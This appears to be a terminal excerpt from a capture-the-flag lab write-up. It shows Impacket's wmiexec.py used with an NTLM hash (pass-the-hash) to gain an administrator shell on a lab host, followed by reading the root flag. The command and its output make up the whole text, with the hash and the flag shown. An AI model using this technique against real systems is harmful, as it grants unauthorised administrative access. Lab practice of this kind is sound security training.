 pcw3r@infosec:~/Documents/tools/impacket/examples$ python3 wmiexec.py -hashes :d9485863c1e9e05851aa40cbb4ab9dff administrator@10.10.10.175
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
egotisticalbank\administrator
C:\>cd /users/administrator/desktop
C:\users\administrator\desktop>type root.txt
f3ee04965c68257382e31502cc5e881f
C:\users\administrator\desktop>